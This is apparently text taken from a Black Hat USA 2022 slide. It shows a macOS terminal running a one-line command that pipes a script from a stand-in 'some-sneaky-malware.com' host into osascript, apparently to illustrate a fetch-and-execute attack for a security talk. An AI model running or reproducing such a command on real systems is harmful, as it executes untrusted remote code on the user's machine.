 black hat®
USA 2022
jaron.bradley — -zsh — 80×24
>>> curl https://some-sneaky-malware.com/a6vmc9/script | osascript
black hat
USA 2022
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS